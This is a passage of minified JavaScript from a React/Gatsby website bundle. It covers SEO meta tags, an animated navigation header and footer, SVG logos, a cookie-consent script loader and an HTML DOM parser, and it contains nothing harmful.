0:d.inLanguage)?L.schema.inLanguage.replace("-","_"):null},{property:"og:type",content:"website"},{property:"og:image",content:B||(null==L||null==(p=L.opengraphImage)?void 0:p.sourceUrl)||(null==R||null==(f=R.facebook)||null==(m=f.defaultImage)?void 0:m.mediaItemUrl)},{property:"og:image:alt",content:(null==L||null==(h=L.opengraphImage)?void 0:h.altText)||(null==R||null==(y=R.facebook)||null==(g=y.defaultImage)?void 0:g.altText)},{name:"twitter:card",content:null==R?void 0:R.twitter.cardType},{name:"twitter:creator",content:null==R?void 0:R.twitter.username},{name:"twitter:title",content:(null==L?void 0:L.twitterTitle)||D},{name:"twitter:description",content:(null==L?void 0:L.twitterDescription)||z},{name:"twitter:image",content:U||(null==L||null==(v=L.twitterImage)?void 0:v.sourceUrl)},{name:"twitter:image:alt",content:null==L||null==(b=L.twitterImage)?void 0:b.altText},{name:"twitter:label1",content:(null==L?void 0:L.readingTime)?"Estimated reading time":null},{name:"twitter:data1",content:(null==L?void 0:L.readingTime)?(_=+L.readingTime,1===_?"1 minute":_+" minutes"):""}].filter(function(e){return!!e.content}).concat(k,M),encodeSpecialCharacters:!1},w&&r.createElement("script",{type:"application/ld+json"},w))}},2098:function(e,t,n){"use strict";var r,i=n(6540),o=(r=i)&&"object"==typeof r&&"default"in r?r.default:r;function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==n&&"function"!=typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!=typeof r)throw new Error("Expected WrappedComponent to be a React component.");var s,c=[];function u(){s=e(c.map(function(e){return e.props})),d.canUseDOM?t(s):n&&(s=n(s))}var d=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,i.peek=function(){return s},i.rewind=function(){if(i.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=s;return s=void 0,c=[],e};var a=i.prototype;return a.UNSAFE_componentWillMount=function(){c.push(this),u()},a.componentDidUpdate=function(){u()},a.componentWillUnmount=function(){var e=c.indexOf(this);c.splice(e,1),u()},a.render=function(){return o.createElement(r,this.props)},i}(i.PureComponent);return a(d,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),a(d,"canUseDOM",l),d}}},2471:function(e,t,n){var r=n(5496),i=n(7731).formatDOM,o=/<(![a-zA-Z\s]+)>/;e.exports=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");if(""===e)return[];var t,n=e.match(o);return n&&n[1]&&(t=n[1]),i(r(e),null,t)}},2740:function(e,t,n){"use strict";n.d(t,{A:function(){return S}});var r=n(6540),i=n(4810),o=n.p+"static/icon-a47030c2fc2823e9d3f68d2d3dd41c48.png",a=n(22),l=n(1500),s=n(5232);var c=e=>r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",xmlSpace:"preserve",id:"Layer_1",x:0,y:0,style:{enableBackground:"new 0 0 444.7 144.8"},viewBox:"0 0 444.7 144.8"},e),r.createElement("style",null,".st0{fill:#031e45}"),r.createElement("path",{d:"m225 113.6-8.7-20.2h-41.4l-8.7 20.2h-12.1l36.5-81.8h10l36.4 81.8h-12zm-46.1-29.7h33.3l-16.6-38.8-16.7 38.8zM276.4 65.5l-7.1.7c-5.6.5-9.6 2.2-12 5.1s-3.7 6.5-3.7 10.9v31.5h-11.7V57h11.4v9.9c3-6.7 9.2-10.3 18.5-11l3.8-.2.8 9.8zM329.1 87.3h-40c.9 12 6.8 18 17.9 18 6.5 0 12.4-2.1 17.6-6.4l3.6 8.2c-2.6 2.2-5.9 4-9.8 5.3s-7.8 2-11.8 2c-9.1 0-16.2-2.6-21.4-7.8-5.2-5.2-7.8-12.3-7.8-21.5 0-5.8 1.1-10.9 3.4-15.4s5.5-8 9.6-10.4c4.1-2.5 8.8-3.7 14.1-3.7 7.7 0 13.7 2.5 18.1 7.4 4.4 5 6.6 11.8 6.6 20.5v3.8h-.1zM294 68.4c-2.7 2.8-4.3 6.9-4.8 12.1H319c-.2-5.3-1.6-9.3-4-12.1-2.4-2.8-5.9-4.2-10.3-4.2-4.5 0-8 1.4-10.7 4.2zM370.8 105l-.6 8.9c-1.9.3-3.9.5-6 .5-7.4 0-12.8-1.8-16.4-5.4s-5.4-8.8-5.4-15.6V66h-11v-9h11V39.9h11.7V57h15.6v9h-15.6v27c0 8.3 3.8 12.4 11.5 12.4 1.8 0 3.5-.1 5.2-.4zM425.7 87.3h-40c.9 12 6.8 18 17.9 18 6.5 0 12.4-2.1 17.6-6.4l3.6 8.2c-2.6 2.2-5.9 4-9.8 5.3s-7.8 2-11.8 2c-9.1 0-16.2-2.6-21.4-7.8-5.2-5.2-7.8-12.3-7.8-21.5 0-5.8 1.1-10.9 3.4-15.4s5.5-8 9.6-10.4c4.1-2.5 8.8-3.7 14.1-3.7 7.7 0 13.7 2.5 18.1 7.4 4.4 5 6.6 11.8 6.6 20.5v3.8h-.1zm-35.1-18.9c-2.7 2.8-4.3 6.9-4.8 12.1h29.8c-.2-5.3-1.6-9.3-4-12.1-2.4-2.8-5.9-4.2-10.3-4.2-4.5 0-8.1 1.4-10.7 4.2z",className:"st0"}),r.createElement("path",{d:"M78.8 5.4z",style:{fill:"none"}}),r.createElement("path",{d:"M105.9 122.8H60.3l19.8-35.1H87L60.3 37.9 78.8 5.4C26.2 2.1-9.9 65.2 20.2 109.1l35.5-63.3 19.4 36-28.2 51c19 9.8 45.1 8.9 63.3-2.1l-4.3-7.9z",className:"st0"}),r.createElement("path",{d:"M132.1 34.9C120.1 17.2 100.4 6 78.7 5.3l54.9 102.3c13.8-20.9 13.1-52.4-1.5-72.7z",style:{fill:"#158cea"}}),r.createElement("path",{d:"M143.5 106.4c.3 0 .7 0 1 .1s.6.2.9.4c.3.2.5.4.7.6s.4.5.6.7c.2.3.3.6.4.9.1.3.1.6.1 1 0 .3 0 .7-.1 1s-.2.6-.4.9-.3.5-.6.7c-.2.2-.5.4-.7.6-.3.2-.6.3-.9.4-.3.1-.6.1-1 .1-.3 0-.7 0-1-.1s-.6-.2-.9-.4c-.3-.2-.5-.4-.7-.6s-.4-.5-.6-.7c-.2-.3-.3-.6-.4-.9s-.1-.6-.1-1c0-.3 0-.7.1-1s.2-.6.4-.9.4-.5.6-.7.5-.4.7-.6c.3-.2.6-.3.9-.4.4-.1.7-.1 1-.1zm0 6.9c.3 0 .6 0 .8-.1.3-.1.5-.2.8-.3.2-.1.4-.3.6-.5s.4-.4.5-.6.2-.5.3-.8.1-.6.1-.9c0-.4-.1-.9-.2-1.3s-.4-.7-.7-1-.6-.5-1-.7-.8-.3-1.2-.3c-.3 0-.6 0-.8.1-.3.1-.5.2-.8.3-.2.1-.4.3-.6.5-.2.2-.4.4-.5.7s-.2.5-.3.8-.1.6-.1.9 0 .6.1.9.2.5.3.8.3.5.5.6c.2.2.4.4.6.5s.5.2.8.3c.2 0 .5.1.8.1zm0-5.5c.6 0 1 .1 1.3.3.3.2.4.5.4.9 0 .3-.1.6-.3.8-.2.2-.4.4-.8.5.1 0 .1.1.1.1 0 .1.1.1.1.2l1.1 1.7h-.7c-.1 0-.2 0-.2-.1l-1-1.5-.1-.1H142.8v1.8h-.8v-4.5h1.5v-.1zm-.1 2.1c.4 0 .6-.1.8-.2s.2-.3.2-.6v-.3c0-.1-.1-.2-.2-.2s-.2-.1-.3-.1h-1.1v1.5h.6v-.1z",className:"st0"}));var u=e=>r.createElement("svg",Object.assign({viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.69054 1.15942C3.63579 1.15942 1.15942 3.63579 1.15942 6.69054C1.15942 9.74529 3.63579 12.2217 6.69054 12.2217C8.20953 12.2217 9.5855 11.6093 10.5851 10.6181C10.5904 10.6124 10.5957 10.6068 10.6013 10.6013C10.6068 10.5957 10.6124 10.5904 10.6181 10.5851C11.6093 9.5855 12.2216 8.20953 12.2216 6.69054C12.2216 3.63579 9.74528 1.15942 6.69054 1.15942ZM11.8137 10.9939C12.7918 9.83057 13.3811 8.32936 13.3811 6.69054C13.3811 2.99546 10.3856 0 6.69054 0C2.99545 0 0 2.99546 0 6.69054C0 10.3856 2.99545 13.3811 6.69054 13.3811C8.32936 13.3811 9.83057 12.7919 10.9939 11.8137L15.0104 15.8302C15.2368 16.0566 15.6038 16.0566 15.8302 15.8302C16.0566 15.6038 16.0566 15.2368 15.8302 15.0104L11.8137 10.9939Z"}));var d=e=>r.createElement("svg",Object.assign({viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"})),p=n(7328),f=n(6942),m=n.n(f);const h=e=>{if("undefined"!=typeof document){const t=document.createElement("textarea");return t.innerHTML=e,t.value}return e};function y(e){const{0:t,1:n}=(0,r.useState)([]),{0:o,1:c}=(0,r.useState)(!1),{0:u,1:p}=(0,r.useState)(!1),{0:f,1:h}=(0,r.useState)(null),{0:y,1:v}=(0,r.useState)(!1),b=e=>{let r=e.target.dataset.index;if(r!==o&&null!==o&&window.innerWidth>768){const e=t.length;let i=new Array(e).fill(!1);i[r]=!0,n(i),c(r)}else{let e=(0,a.A)(t);e[r]=!e[r],n(e),e[r]?c(r):c(null)}};(0,r.useLayoutEffect)(()=>{e.node.secondTierLinks&&e.node.secondTierLinks.map(()=>{n(e=>[].concat((0,a.A)(e),[!1]))})},[]);const w=(0,r.useRef)(),x=(0,r.useRef)(),E=l.os.utils.selector(w),T=(0,r.useMemo)(()=>l.os.timeline({paused:!0}),[]);(0,r.useLayoutEffect)(()=>{e.isOpen&&!u?(T.to(x.current,{height:0,duration:.5},"text").fromTo(w.current,{opacity:0,height:0,transformOrigin:"top",zIndex:1,display:"block"},{opacity:1,height:"auto",display:"block",duration:.4,zIndex:10,ease:"power2.inOut"},"text").fromTo(E(".nav-fade"),{translateY:"15%",opacity:0},{translateY:0,opacity:1,ease:"power2.outIn",duration:.4,stagger:{each:.1}}).set(w.current,{attr:{"data-active":"true"}}),T.play(),p(!0)):e.isOpen&&u?T.play():!e.isOpen&&u&&(T.reverse(),(()=>{const e=t.length;let r=new Array(e).fill(!1);n(r),h(null)})())},[e.isOpen]),(0,r.useLayoutEffect)(()=>{const t=window.innerWidth;if(e.isOpen&&t>=768){let e=32;t>=1024&&t<1200?e=40:t>=1200&&(e=64);const n=w.current.clientHeight-2*e,r=f-n;n<f&&null!==f?(l.os.to(x.current,{height:r,duration:.5}),v(!0)):null===f&&y&&l.os.to(x.current,{height:0,duration:.5})}},[f]);const k="nav-link-primary nav-primary-fade headline-md relative inline-flex w-full font-light text-white no-underline p-responsive-xl-12  md:w-auto md:font-medium md:text-nav md:uppercase md:text-fathom-full",C=" md:py-responsive-xl-4 md:px-0";return r.createElement("li",{"data-level":"primary",className:m()("flex flex-col md:border-b",{"md:border-granite-200":e.isOpen,"md:border-transparent":!e.isOpen}),role:"presentation"},e.node.secondTierLinks?r.createElement("button",{className:k+C,id:`nav-secondary-link-${e.index}`,onClick:e.handleChange,"data-index":e.index},r.createElement("span",{className:"pointer-events-none grow text-left"},e.node.link.title),r.createElement("span",{className:m()("pointer-events-none ml-[4px] inline-block text-granite-500 transition-transform",{"rotate-180":e.isOpen})},r.createElement(d,{className:"icon md:icon-xs fill-white md:fill-granite-500"}))):r.createElement(i.N_,{to:e.node.link.url,className:e.node.buttonLink?k+" md:bg-fuscia-full md:text-white md:px-responsive-xl-16 md:py-responsive-xl-12 md:rounded-md md:hover:bg-[#ec3a96] hover:text-white":k+C,id:`nav-secondary-link-${e.index}`},e.node.link.title),e.node.secondTierLinks&&r.createElement("div",{className:m()("nav-drawer z-50 mt-px hidden w-full  overflow-hidden text-white md:absolute md:left-0 md:top-full md:bg-boynton-a11y md:p-responsive-xl-32 lg:p-responsive-xl-64"),role:"tabpanel","aria-labelledby":`nav-secondary-link-${e.index}`,"data-active":"false",ref:w},r.createElement("div",{className:"flex items-center"},!!e.node.description&&r.createElement("p",{className:"nav-fade headline-sm xl:headline-md hidden grow md:block md:px-responsive-xl-24 lg:px-responsive-xl-42"},(0,s.Ay)(e.node.description)),r.createElement("ul",{className:m()("nav-secondary relative block shrink-0 px-responsive-xl-12 py-responsive-xl-16 md:w-3/5 md:border-l md:border-boynton-300 md:p-0 md:pl-responsive-xl-24 lg:w-1/2 lg:pl-responsive-xl-32")},e.node.secondTierLinks.map((n,i)=>{const o=t[i];return r.createElement(g,{isOpen:o,index:i,handleChange:b,node:n,key:i,setCalcHeight:h,topClear:e.topClear})}))),r.createElement("div",{className:"nav-drawer-spacer w-full",ref:x})))}function g(e){const t=(0,r.useRef)(),n=(0,r.useMemo)(()=>l.os.timeline({paused:!0}),[]),{0:o,1:a}=(0,r.useState)(),{0:c,1:u}=(0,r.useState)(!1);(0,r.useLayoutEffect)(()=>{e.isOpen&&!c?(n.set(t.current,{opacity:0,height:0,display:"none",duration:0}).set(t.current,{display:"block",height:"auto",onComplete:function(){e.setCalcHeight(t.current.offsetHeight)}}).fromTo(t.current,{opacity:0,display:"block",translateY:"15px",height:0},{display:"block",duration:.5,height:"auto",opacity:1,translateY:0}),n.play(),u(!0)):e.isOpen&&c?n.play():!e.isOpen&&c&&(n.reverse(),e.setCalcHeight(null))},[e.isOpen]);const f="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white";return r.createElement("li",{className:"nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"},r.createElement("div",{className:"nav-fade"},r.createElement(p.A,{className:"icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"}),e.node.thirdTierLinks?r.createElement("button",{className:e.isOpen?f+" border-b border-b-white":f,"data-index":e.index,onClick:e.handleChange},e.node.link.title,r.createElement("span",{className:"pointer-events-none ml-responsive-xl-16 text-white"},r.createElement(d,{className:m()("icon icon-sm fill-white transition-transform",{"-rotate-180 md:-rotate-90":e.isOpen})}))):r.createElement(i.N_,{className:f,to:e.node.link.url,onClick:e.topClear},(0,s.Ay)(h(e.node.link.title)))),e.node.thirdTierLinks&&r.createElement("ul",{className:"nav-tertiary hidden w-full md:absolute md:right-0 md:top-0 md:w-1/2 md:pl-responsive-xl-32",ref:t},e.node.thirdTierLinks.map((t,n)=>r.createElement(v,{node:t,key:n,topClear:e.topClear}))))}function v(e){return r.createElement("li",{className:"nav-item-tertiary"},r.createElement(i.N_,{className:"nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md",to:e.node.link.url,onClick:e.topClear},r.createElement(p.A,{className:"icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"}),(0,s.Ay)(h(e.node.link.title))))}var b=function(e){var t,n;const o=(0,i.GR)("2620549486"),d=null!==(t=o.wp.themeGeneralSettings.headerFooter.headerPrimaryLinks)&&void 0!==t?t:e,p=null!==(n=o.wp.themeGeneralSettings.headerFooter.headerUtilityLinks)&&void 0!==n?n:e,{0:f,1:h}=(0,r.useState)([]),{0:g,1:v}=(0,r.useState)(null),{0:b,1:w}=(0,r.useState)(!1),{0:x,1:E}=(0,r.useState)(!1),{0:T,1:k}=(0,r.useState)(null),C=(0,r.useMemo)(()=>l.os.timeline({paused:!0}),[]),S=(0,r.useRef)(),O=l.os.utils.selector(S),A=e=>{let t=e.target.dataset.index;if(t!==g&&null!==g&&window.innerWidth>768){const e=f.length;let n=new Array(e).fill(!1);n[t]=!0,h(n),v(t)}else{let e=(0,a.A)(f);e[t]=!e[t],h(e),e[t]?v(t):v(null)}},N=()=>{const e=f.length;let t=new Array(e).fill(!1);h(t),v(null),b&&w(!1)};return(0,r.useLayoutEffect)(()=>{function e(){k(window.innerWidth)}return d.map(()=>{h(e=>[].concat((0,a.A)(e),[!1]))}),window.addEventListener("resize",e),e(),()=>window.removeEventListener("resize",e)},[]),(0,r.useLayoutEffect)(()=>{x&&C.set(S.current,{display:"none"}).fromTo(S.current,{opacity:0,height:0,display:"flex"},{opacity:1,height:"100%",display:"flex"}).fromTo(O(".nav-primary-fade"),{translateY:"15%",opacity:0},{translateY:0,opacity:1,ease:"power2.outIn",duration:.4,stagger:{each:.1}})},[x]),(0,r.useLayoutEffect)(()=>{b&&x?(document.body.style.overflowY="hidden",C.play()):!b&&x&&(document.body.style.overflowY="visible",C.reverse())},[b,x]),(0,r.useLayoutEffect)(()=>{T>=768&&x&&(S.current.style.opacity=1,l.os.set(O(".nav-primary-fade"),{opacity:1}),N(),C.pause(0)),T<768&&x&&(S.current.style.opacity=0,l.os.set(O(".nav-primary-fade"),{opacity:0}),l.os.set(O(".nav-drawer-spacer"),{height:0}),N())},[T]),r.createElement("header",{className:m()("relative z-40 flex flex-col transition-colors duration-[1700ms] ease-out md:flex-row md:items-center md:justify-between",{"bg-white":null!==g})},r.createElement("div",{className:"logo-wrap z-30 flex items-center justify-between bg-white md:bg-transparent"},r.createElement("div",{className:"logo z-30 ml-responsive-xl-32 block grow py-responsive-xl-32 md:py-responsive-xl-16"},r.createElement(i.N_,{to:"/",className:"block"},r.createElement("span",{className:"sr-only"},`${o.wp.generalSettings.title} Home Page`),r.createElement(c,{className:"w-full max-w-[6.25rem] md:max-w-[8rem] lg:max-w-[10rem]"}))),r.createElement("button",{"aria-label":"Open menu","aria-expanded":b,className:m()("nav-icon z-30 box-content h-[56px] w-[56px] rotate-0 cursor-pointer bg-white transition-all md:hidden",{open:b}),onClick:()=>{E(!0),w(!b),N()}},r.createElement("span",null),r.createElement("span",null),r.createElement("span",null),r.createElement("span",null))),r.createElement("nav",{className:"fixed inset-0 z-10 hidden w-full flex-col bg-boynton-a11y pt-[80px] md:static md:my-responsive-xl-16 md:mr-responsive-xl-32 md:flex md:w-auto md:items-end md:bg-transparent md:pt-0 md-d:overflow-y-auto","aria-label":"Main navigation",ref:S},r.createElement("ul",{className:"nav-primary order-1 flex flex-col p-responsive-xl-16 md:static md:order-2 md:flex-row md:items-center md:space-x-responsive-xl-20 md:p-0 lg:space-x-responsive-xl-24",role:"tablist"},d.map((e,t)=>{const n=f[t];return e.link?r.createElement(y,{node:e,isOpen:n,index:t,key:t,handleChange:A,topClear:N}):null}),r.createElement("li",{className:"hidden h-full md:flex md:items-center md:justify-center",role:"presentation"},r.createElement("a",{href:"/search",className:"nav-primary-fade"},r.createElement("span",{className:"sr-only"},"Search"),r.createElement(u,{className:"icon fill-white md:fill-granite-600"})))),p.length>0&&r.createElement("ul",{className:"nav-utility nav-primary-fade order-2 mt-responsive-xl-32 flex flex-col space-y-responsive-xl-24 border-t border-boynton-300 px-responsive-xl-24 py-responsive-xl-42 text-lg md:order-1 md:mx-0 md:mb-responsive-xl-16 md:mt-0 md:flex-row md:space-y-0 md:divide-x md:border-t-transparent md:p-0 md:text-meta-md"},p.map((e,t)=>e.link?r.createElement("li",{key:t,className:"nav-primary-fade md:border-granite-200"},r.createElement(i.N_,{to:e.link.url,className:m()("text-white no-underline md:p-responsive-xl-8 md:text-fathom-full",{"font-medium md:font-bold":0===t,"font-book md:font-medium":t>0})},(0,s.Ay)(e.link.title))):null))),r.createElement("div",{id:"navclear",className:m()("fixed inset-0",{block:null!==g,hidden:null===g}),onClick:N}))},w=n(2532);var x=e=>r.createElement("svg",Object.assign({viewBox:"0 0 5271 5271",xmlns:"http://www.w3.org/2000/svg",style:{fillRule:"evenodd",clipRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:2}},e),r.createElement("g",{transform:"matrix(4.16667,0,0,4.16667,0,0)"},r.createElement("path",{d:"M910.29,1107.26L481.062,1107.26L667.993,776.981L732.952,776.981L481.062,307.461L654.761,1.433C159.517,-29.545 -180.446,565.208 103.027,978.06L437.481,381.466L620.026,720.518L353.984,1200.82C532.818,1293.54 778.6,1284.87 949.693,1180.87L910.29,1107.26Z",style:{fill:"rgb(8,31,65)",fillRule:"nonzero"}}),r.createElement("path",{d:"M1157.56,279.875C1044.82,113.22 859.116,8.075 654.836,1.301C655.025,1.653 1171.86,964.389 1172.05,964.734C1301.12,767.519 1294.34,470.821 1157.56,279.875Z",style:{fill:"rgb(0,142,210)",fillRule:"nonzero"}})));var E=function(){const e=(0,i.GR)("1691699932").wp.themeGeneralSettings.headerFooter;return r.createElement("footer",{className:"mt-responsive-xl-32"},r.createElement("div",{className:"mx-auto max-w-[103rem] space-y-responsive-xl-32 px-responsive-xl-32 sm:grid sm:grid-cols-2 sm:gap-responsive-xl-32 md:grid-cols-[64px_2fr_repeat(2,_1fr)] md:space-y-0"},r.createElement("div",{className:"sm:col-span-2 md:col-span-1"},r.createElement(x,{className:"h-[64px] w-[64px]"})),r.createElement("nav",{"aria-label":"Footer",className:"space-y-responsive-xl-16 sm:col-span-2 sm:grid sm:grid-cols-2 sm:space-y-0 md:col-span-1 md:gap-responsive-xl-32"},r.createElement("ul",{className:"sm:border-r sm:border-granite-100"},e.footerPrimaryLinks.map((e,t)=>e.link?r.createElement("li",{key:t},r.createElement(i.N_,{to:e.link.url,className:"text-lg no-underline"},e.link.title)):null)),r.createElement("ul",{className:"sm:pl-responsive-xl-24 md:pl-0"},e.footerSecondaryLinks.map((e,t)=>e.link?r.createElement("li",{key:t},r.createElement(i.N_,{to:e.link.url,className:"text-sm no-underline"},e.link.title)):null))),!e.footerAccreditations&&r.createElement("div",null),!e.footerConnections&&r.createElement("div",null),e.footerConnections&&r.createElement("div",null,r.createElement("p",{className:"mb-responsive-xl-16 border-b border-granite-100 pb-responsive-xl-8 text-xs font-bold uppercase"},"Connect With Us"),r.createElement("ul",{className:"flex space-x-responsive-xl-16"},e.footerConnections.map((e,t)=>{const n=e.logo?(0,w.c)(e.logo.localFile):null;return r.createElement("li",{key:t,className:"max-w-[48px]"},r.createElement("a",{href:e.link.url,className:"block",target:"_blank"},n&&r.createElement(w.G,{image:n,alt:"",className:"aspect-square"}),r.createElement("span",{className:"sr-only"},e.link.title)))}))),e.footerAccreditations&&r.createElement("div",null,r.createElement("p",{className:"mb-responsive-xl-16 border-b border-granite-100 pb-responsive-xl-8 text-xs font-bold uppercase"},"Accredited By"),r.createElement("ul",{className:"grid grid-cols-2 gap-responsive-xl-16"},e.footerAccreditations.map((e,t)=>{const n=e.logo?(0,w.c)(e.logo.localFile):null;return r.createElement("li",{key:t,className:"max-w-[48px]"},r.createElement(i.N_,{to:e.link.url,className:"block"},n&&r.createElement(w.G,{image:n,alt:"",className:"aspect-square"}),r.createElement("span",{className:"sr-only"},e.link.title)))}))),r.createElement("ul",{className:"divide-x divide-granite-100 border-t border-granite-100 py-responsive-xl-24 text-center sm:col-span-2 md:col-span-4"},e.footerLegal.map((e,t)=>e.link?r.createElement("li",{key:t,className:"inline-block px-responsive-xl-8 text-xs"},r.createElement(i.N_,{to:e.link.url},e.link.title)):null),r.createElement("li",{className:"inline-block px-responsive-xl-8 text-xs"},"© ",(new Date).getFullYear()," Arete"))))},T=n(8154),k=n(1767),C=(n(1088),n(6575));l.os.registerPlugin(C.u);var S=function(e){let{children:t}=e;const{wp:{seo:n}}=(0,i.GR)("3846018186"),a=(0,r.useRef)(),s=l.os.utils.selector(a);return(0,r.useLayoutEffect)(()=>{C.u.matchMedia({"(prefers-reduced-motion: no-preference)":function(){const e=s(".scroll-trigger"),t=new IntersectionObserver(e=>{e.forEach(e=>{let n=e.target.querySelectorAll(".scroll-target");var r;0===n.length&&(n=e.target),e.intersectionRatio>0&&(window.scrollY>0&&(r=n,l.os.timeline().set(r,{visibility:"visible",opacity:0}).fromTo(r,{opacity:0,y:"10px"},{opacity:1,y:"0",ease:"power1.out",duration:1.25,stagger:.25})),t.unobserve(e.target))})},{root:null,rootMargin:"0px 0px",threshold:0});e.forEach(e=>{t.observe(e)})}})},[]),(0,r.useEffect)(()=>{if("undefined"!=typeof window){const e={pageType:"page"};window.dataLayer=window.dataLayer||[],window.dataLayer.push(e)}}),r.createElement(k.T1.Provider,{value:{global:n}},r.createElement(T.A,null,r.createElement("link",{rel:"icon",href:o}),r.createElement("script",{src:"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",type:"text/javascript",charset:"UTF-8","data-domain-script":"406e4ad8-6d71-460d-b435-942e817f0340"}),r.createElement("script",{type:"text/javascript"},"function OptanonWrapper() {}")),r.createElement("a",{href:"#content",className:"sr-only focus:sr-undo-absolute"},"Skip to Main Content"),r.createElement(b,null),r.createElement("main",{id:"content",className:"relative space-y-responsive-xl-128 pb-responsive-xl-80",ref:a},t,r.createElement("div",{className:"pointer-events-none absolute left-0 bottom-0 right-0 -z-10 h-responsive-xl-80 bg-gradient-to-t from-[rgba(0,0,0,.02)] to-[rgba(0,0,0,0)]"})),r.createElement(E,null))}},3326:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.DomHandler=void 0;var o=n(5413),a=n(6084);i(n(6084),t);var l=/\s+/g,s={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1,xmlMode:!1},c=function(){function e(e,t,n){this.dom=[],this.root=new a.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"==typeof t&&(n=t,t=s),"object"==typeof e&&(t=e,e=void 0),this.callback=null!=e?e:null,this.options=null!=t?t:s,this.elementCB=null!=n?n:null}return e.prototype.onparserinit=function(e){this.parser=e},e.prototype.onreset=function(){this.dom=[],this.root=new a.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null},e.prototype.onend=function(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))},e.prototype.onerror=function(e){this.handleCallback(e)},e.prototype.onclosetag=function(){this.lastNode=null;var e=this.tagStack.pop();this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(e)},e.prototype.onopentag=function(e,t){var n=this.options.xmlMode?o.ElementType.Tag:void 0,r=new a.Element(e,t,void 0,n);this.addNode(r),this.tagStack.push(r)},e.prototype.ontext=function(e){var t=this.options.normalizeWhitespace,n=this.lastNode;if(n&&n.type===o.ElementType.Text)t?n.data=(n.data+e).replace(l," "):n.data+=e,this.options.withEndIndices&&(n.endIndex=this.parser.endIndex);else{t&&(e=e.replace(l," "));var r=new a.Text(e);this.addNode(r),this.lastNode=r}},e.prototype.oncomment=function(e){if(this.lastNode&&this.lastNode.type===o.ElementType.Comment)this.lastNode.data+=e;else{var t=new a.Comment(e);this.addNode(t),this.lastNode=t}},e.prototype.oncommentend=function(){this.lastNode=null},e.prototype.oncdatastart=function(){var e=new a.Text(""),t=new a.NodeWithChildren(o.ElementType.CDATA,[e]);this.addNode(t),e.parent=t,this.lastNode=e},e.prototype.oncdataend=function(){this.lastNode=null},e.prototype.onprocessinginstruction=function(e,t){var n=new a.ProcessingInstruction(e,t);this.addNode(n)},e.prototype.handleCallback=function(e){if("function"==typeof this.callback)this.callback(e,this.dom);else if(e)throw e},e.prototype.addNode=function(e){var t=this.tagStack[this.tagStack.length-1],n=t.children[t.children.length-1];this.options.withStartIndices&&(e.startIndex=this.parser.startIndex),this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),t.children.push(e),n&&(e.prev=n,n.next=e),e.parent=t,this.lastNode=null},e}();t.DomHandler=c,t.default=c},4210:function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,i,o=[],a=!0,l=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);a=!0);}catch(s){l=!0,i=s}finally{try{a||null==n.return||n.return()}finally{if(l)throw i}}return o}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0});function 